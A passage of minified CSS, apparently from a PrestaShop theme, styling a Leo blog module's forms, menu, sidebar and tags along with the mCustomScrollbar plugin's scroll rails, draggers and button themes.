label{display:block;margin-bottom:0;padding-top:7px}#blog-localengine .form-horizontal .form-group:last-child{margin-bottom:0}.leoblog-cssload-container{width:100%;height:35px;text-align:center;display:none}.cssload-speeding-wheel{margin:0 0 0 45px;border:3px solid #000;border-left-color:transparent;border-right-color:transparent;width:35px;height:35px;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;-webkit-animation:cssload-spin 700ms infinite linear;-moz-animation:cssload-spin 700ms infinite linear;animation:cssload-spin 700ms infinite linear}@keyframes cssload-spin{100%{transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes cssload-spin{100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@-ms-keyframes cssload-spin{100%{-ms-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes cssload-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes cssload-spin{100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}.blog-menu li{position:relative}.blog-menu ul{margin:0}.blog-menu ul>li>a{font-weight:400;border-bottom:1px solid #eee;width:100%;display:inline-block;margin:0;padding:10px 0}.blog-menu ul>li:last-child>a{border-bottom:none}.blog-menu ul>li li a{font-size:13px}.blog-menu .collapse-icons{position:absolute;top:5px;padding:0;cursor:pointer;width:30px;height:30px;line-height:30px;text-align:center;right:0}.rtl .blog-menu .collapse-icons{left:0;right:auto}.blog-menu .collapse-icons .material-icons{font-size:.9375rem;vertical-align:0}.blog-menu .collapse-icons[aria-expanded="true"] .add{display:none}.blog-menu .collapse-icons[aria-expanded="true"] .remove{display:inline-block}.blog-menu .collapse-icons .add,.blog-menu .collapse-icons .remove{color:#000}.blog-menu .collapse-icons .add:hover,.blog-menu .collapse-icons .remove:hover{color:#000}.blog-menu .collapse-icons .remove{display:none}.blog-lastest-rss{float:right!important;position:relative;top:-35px}.blog-lastest-rss a{color:#f8991d}.blog-lastest-rss a:before{content:"\f09e";font-family:"FontAwesome";font-size:30px;margin-right:5px}.rtl .blog-lastest-rss a:before{margin-left:5px;margin-right:inherit}.blog-lastest-rss a:hover{color:#000}@media (min-width:576px){.blogs-container .product-count,.blog-detail .product-count{text-align:right;margin-top:1rem}.rtl .blogs-container .product-count,.rtl .blog-detail .product-count{text-align:left}}@media (max-width:767px){#blog-localengine .form-horizontal label{text-align:left}.rtl #blog-localengine .form-horizontal label{text-align:right}.blog-detail .pagination,.blogs-container .pagination{text-align:center}.blog-detail .page-item,.blogs-container .page-item{display:inline-block}.blog-video-code iframe{width:100%}}@media (max-width:575px){.comment-wrap .comment-meta{display:inline-block}.comment-wrap .comment-meta>span{display:inline-block;margin:5px 0;width:100%;float:left}.rtl .comment-wrap .comment-meta>span{float:right}}#blog-listing>h1{text-align:center;margin-bottom:30px}#blog-listing>h1 span{color:#000}.leo-block-sidebar .list-item{margin:0 0 20px;position:relative}.leo-block-sidebar .list-item:hover .blog-image img{transform:scale(1.1)}.leo-block-sidebar .blog-content{background:#f9f9f9;border-radius:0 0 5px 5px;min-height:50px;padding-bottom:10px}.leo-block-sidebar .post-name a{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:14px;font-weight:500;padding:10px}.leo-block-sidebar .info{position:absolute;top:10px;left:10px;background:#fff;padding:5px;font-size:10px;color:#000;border-radius:5px;pointer-events:none}.leo-block-sidebar .blog-image{border-radius:5px 5px 0 0;overflow:hidden}.leo-block-sidebar .blog-image img{transition:all .2s}.leo-blog-tags .block_content a{display:inline-block;padding:5px 10px;margin:0 3px 5px 0;border:1px solid #e5e5e5;border-radius:5px;color:#999}.leo-blog-tags .block_content a:hover{color:#333;border-color:#333}.mCustomScrollbar{-ms-touch-action:pinch-zoom;touch-action:pinch-zoom}.mCustomScrollbar.mCS_no_scrollbar,.mCustomScrollbar.mCS_touch_action{-ms-touch-action:auto;touch-action:auto}.mCustomScrollBox{position:relative;overflow:hidden;height:100%;max-width:100%;outline:none;direction:ltr!important}.mCSB_container{overflow:hidden;width:auto;height:auto}.mCSB_inside>.mCSB_container{margin-right:12px}.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container{margin-right:0;margin-left:12px}.mCS-dir-rtl>.mCSB_inside>.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-left:0}.mCSB_scrollTools{position:absolute;width:12px;height:auto;left:auto;top:0;right:0;bottom:0}.mCSB_outside+.mCSB_scrollTools{right:-26px}.mCS-dir-rtl>.mCSB_inside>.mCSB_scrollTools,.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{right:auto;left:0}.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{left:-26px}.mCSB_scrollTools .mCSB_draggerContainer{position:absolute;top:0;left:0;bottom:0;right:0;height:auto}.mCSB_scrollTools a+.mCSB_draggerContainer{margin:20px 0}.mCSB_scrollTools .mCSB_draggerRail{width:2px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCSB_scrollTools .mCSB_dragger{cursor:pointer;width:100%;height:30px;z-index:1}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{position:relative;width:4px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;text-align:center}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:12px}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:8px}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown{display:block;position:absolute;height:20px;width:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools .mCSB_buttonDown{bottom:0}.mCSB_horizontal.mCSB_inside>.mCSB_container{margin-right:0;margin-bottom:20px}.mCSB_horizontal.mCSB_outside>.mCSB_container{min-height:100%}.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal{width:auto;height:16px;top:auto;right:0;bottom:0;left:0}.mCustomScrollBox+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:-26px}.mCSB_scrollTools.mCSB_scrollTools_horizontal a+.mCSB_draggerContainer{margin:0 20px}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:2px;margin:7px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger{width:30px;height:100%;left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:3px;margin:6px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:12px;margin:2px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:8px;margin:4px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{display:block;position:absolute;width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft{left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{right:0}.mCSB_container_wrapper{position:absolute;height:auto;width:auto;overflow:hidden;top:0;left:0;right:0;bottom:0;margin-right:30px;margin-bottom:30px}.mCSB_container_wrapper>.mCSB_container{padding-right:30px;padding-bottom:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:20px}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:20px}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden+.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:0}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:0}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:20px}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container_wrapper{margin-right:0;margin-left:30px}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden>.mCSB_container{padding-right:0}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden>.mCSB_container{padding-bottom:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0;margin-left:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail{-webkit-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out}.mCSB_scrollTools{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCS-autoHide>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide>.mCustomScrollBox~.mCSB_scrollTools{opacity:0;filter:"alpha(opacity=0)";-ms-filter:"alpha(opacity=0)"}.mCustomScrollbar>.mCustomScrollBox>.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollbar>.mCustomScrollBox~.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollBox:hover>.mCSB_scrollTools,.mCustomScrollBox:hover~.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox~.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=100)";-ms-filter:"alpha(opacity=100)"}.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.4);filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75);filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85);filter:"alpha(opacity=85)";-ms-filter:"alpha(opacity=85)"}.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9);filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{background-image:url(../../../../modules/leofeature/views/css/mCSB_buttons.png);background-repeat:no-repeat;opacity:.4;filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_buttonUp{background-position:0 0}.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -20px}.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -40px}.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -56px}.mCSB_scrollTools .mCSB_buttonUp:hover,.mCSB_scrollTools .mCSB_buttonDown:hover,.mCSB_scrollTools .mCSB_buttonLeft:hover,.mCSB_scrollTools .mCSB_buttonRight:hover{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonUp:active,.mCSB_scrollTools .mCSB_buttonDown:active,.mCSB_scrollTools .mCSB_buttonLeft:active,.mCSB_scrollTools .mCSB_buttonRight:active{opacity:.9;filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCS-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:rgba(0,0,0,.85)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:rgba(0,0,0,.9)}.mCS-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:4px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px 0}.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -20px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -40px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -56px}.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px 0}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -20px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -40px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -56px}.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:4px;margin:6px 0}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:6px;margin:5px auto}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px 0}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -20px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -40px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -56px}.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px 0}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -20px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -40px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -56px}.mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.1)}.mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:2px}.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%}.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:2px;margin:7px auto}.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.15)}.mCS-rounded.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger{height:14px}.mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:14px;margin:0 1px}.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:14px}.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:14px;margin:1px 0}.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:16px;height:16px;margin:-1px 0}.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:4px}.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:16px;width:16px;margin:0 -1px}.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:4px;margin:6px 0}.mCS-rounded.mCSB_scrollTools .mCSB_buttonUp{background-position:0 -72px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -92px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -112px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -128px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px -72px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -92px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -112px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -128px}.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail{width:4px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{background-color:transparent;background-position:center}.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url([data-uri]);background-repeat:repeat-y;opacity:.3;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-rounded-dots.mCSB_scrollTools_horizontal 